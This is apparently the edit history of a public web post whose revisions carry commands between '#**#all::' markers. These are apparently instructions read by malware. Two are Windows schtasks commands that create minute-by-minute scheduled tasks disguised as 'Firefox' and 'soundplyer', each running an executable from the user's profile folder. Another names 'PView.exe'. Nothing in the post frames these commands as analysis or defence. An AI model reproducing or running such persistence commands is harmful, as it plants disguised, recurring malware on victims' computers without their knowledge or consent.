 Edit history
#**#all::schtasks /create /sc minute /mo 1 /tn "Firefox" /F /tr
"\"%userprofile%\Firefox.exe\""#**#
Yora Stev
22 hours ago
#**#all::schtasks /create /sc minute /mo 1 /tn "soundplyer" /F /tr
"\"%userprofile%\soundplyer.exe\""#**#
Yora Stev
22 hours ago
#**#all::set::PView.exe#**#
Yora Stev
22 hours ago
#**#all::schtasks#**#
This is visible to anyone who can see this post.
Close